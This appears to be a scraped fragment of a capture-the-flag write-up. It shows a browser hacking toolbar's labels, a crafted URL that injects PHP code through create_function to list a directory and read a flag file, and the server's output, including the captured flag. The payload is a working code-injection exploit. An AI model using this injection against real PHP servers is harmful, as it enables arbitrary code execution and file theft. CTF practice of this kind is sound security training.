 INT SQL XSS Encryption Encoding Other
Load URL
http://51.158.75.42:8087/index.php?action=\create_function&arg=return 0;}var_dump(scandir('../'));readfile('../flag_h0w2execute_arb1trary_c0de');//
Split URL
Execute
Enable Post data Enable Referrer
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(31) "flag_h0w2execute_arb1trary_c0de" [3]=> string(4) "html" } flag{03fdc0ee2fc464aac3c40ef0e20dcb5a}